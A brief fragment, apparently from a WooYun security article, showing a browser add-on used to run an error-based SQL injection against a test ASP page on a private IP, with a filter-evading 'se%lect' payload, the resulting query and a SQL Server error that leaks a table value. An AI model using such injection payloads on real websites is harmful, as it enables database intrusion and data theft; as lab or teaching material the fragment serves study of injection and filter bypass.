 Load URL
http://192.168.15.130/letmetest.asp?t=152522098 and(se%lect top 1 eventname_en from eventshelp)>0
Split URL
Execute
Enable Post data Enable Referrer
SELECT * FROM eventshelp where eventtypeid =152522098 and(select top 1 eventname_en from eventshelp)>0
==================
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 varchar 值 'HTTP_Acunetix_WVS_Vulnerability_Scan' 转换为数据类型为 int 的列时发生语法错误。
/letmetest.asp，行 19
drops.wooyun.org